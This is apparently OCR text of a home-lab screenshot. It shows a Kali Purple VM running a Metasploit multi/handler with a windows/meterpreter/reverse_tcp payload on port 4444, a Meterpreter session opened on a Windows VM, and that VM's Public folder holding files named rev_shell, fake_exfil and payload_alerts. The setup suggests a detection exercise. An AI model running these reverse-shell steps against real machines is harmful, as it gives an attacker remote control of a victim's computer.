 Kali purple [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
(genmon)XXX
10:07
Home
kali@kali: ~
Session Actions Edit View Help
msf exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.48
LHOST => 192.168.1.48
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.48:4444
[*] Sending stage (177734 bytes) to 192.168.1.46
[*] Meterpreter session 4 opened (192.168.1.48:4444 -> 192.168.1.46:52473) at 2025-09-14 10:07:09 -0400
meterpreter > ls
Listing: C:\Users\Public
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040555/r-xr-xr-x 0 dir 2025-08-20 05:19:28 -0400 AccountPictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Desktop
040555/r-xr-xr-x 4096 dir 2025-08-20 17:41:14 -0400 Documents
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Downloads
040555/r-xr-xr-x 0 dir 2019-12-07 04:31:03 -0500 Libraries
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Music
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Pictures
$
SMB psexec connecti
New Tab
s10 [Running] - Oracle VirtualBox
ine View Input Devices Help
Learn about
picture
Manage
Public
File Home Share View Application Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC > Local Disk (C:) > Users > Public
Search Public
Quick access
Desktop
Downloads
Documents
Pictures
config
etc
Public
redteam-monitor
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
ame Date modified Type
Public Documents 8/21/2025 3:11 AM File folder
Public Downloads 12/7/2019 2:44 PM File folder
Public Music 12/7/2019 2:44 PM File folder
Public Pictures 12/7/2019 2:44 PM File folder
Public Videos 12/7/2019 2:44 PM File folder
fake_exfil 9/5/2025 10:09 PM Text Docum
payload_alerts 9/10/2025 11:37 PM CSV File
payload_monitor_csv 9/10/2025 11:36 PM Windows Po
rev_shell 9/14/2025 7:33 PM Application
splunkd 9/13/2025 5:37 AM Application
10 items 1 item selected 72.0 KB
Activate Windows
to settings to activate Windows.